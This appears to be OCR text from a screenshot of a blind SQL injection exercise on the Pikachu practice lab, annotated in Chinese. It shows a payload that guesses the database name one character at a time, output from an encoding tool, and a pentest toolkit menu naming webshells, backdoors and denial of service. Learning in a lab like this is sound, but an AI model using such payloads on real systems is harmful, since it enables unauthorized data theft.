 what's your username?
6
sql 语句为
vince' and ascii(substr(database(),1,1))=112#
vince' and ascii(substr(dat
查询
your uid:1
your email is: vince@pikachu.com
4
数据库第一个字母为p
葵
转换工具 by zj1244[小葵]
要转的:
2
输入第一个字母p
p
给我转!
3
URL格式:
%70
还原
SQL_En:
0x7000
还原
Hex:
0x70
还原
Asc:
5
ascii码为112
112
单个还原
MD5_32:
83878C91171338902E0FE0FB97A8C47A
MD5_16:
171338902E0FE0FB
Base64:
cA==
解密
Base64
解密Base64:
综合扫描
目录检测
注入检测
手工注入辅..
注入中转
GetWebShell..
mysql注入辅..
葵
小葵多功能..
1
COOKIE注入..
HDSI3.0
旁注与c段
抓包改包
webshell
提权工具
arp嗅探
社会工程
破解工具
字典相关
痕迹清理
漏洞利用
后门程序
其他工具
工作常用
拒绝服务
基线检查
木马分析
类别
菜单